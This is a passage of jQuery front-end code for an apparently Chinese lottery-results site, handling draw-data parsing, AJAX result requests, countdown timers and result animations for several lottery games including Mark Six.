                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});